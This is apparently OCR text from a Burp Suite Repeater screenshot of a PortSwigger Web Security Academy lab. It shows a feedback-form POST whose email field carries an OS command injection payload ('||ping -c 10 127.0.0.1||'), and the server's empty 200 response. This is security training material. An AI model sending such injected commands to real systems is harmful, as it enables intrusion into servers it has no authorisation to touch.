 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × 10 × +
Send Cancel < ▾ > ▾ Target: https://0a7f0026034393de805985c800630071.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a7f0026034393de805985c800630071.web-security-academy.net
3 Cookie: session=2T3496KgWfkQ7gdf65tcH9L0j9A944HQ
4 Content-Length: 96
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a7f0026034393de805985c800630071.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a7f0026034393de805985c800630071.web-security-academy.net/feedback
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 csrf=GwySmnt57CrVics3M4lDx3qhfFLk7nYl&name=1&email=2||ping+-c+10+127.0.0.1||&subject=3&message=4
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
< Back < >
Body parameter
Name
name
Value
1
Decoded from: URL encoding
1
Cancel Apply changes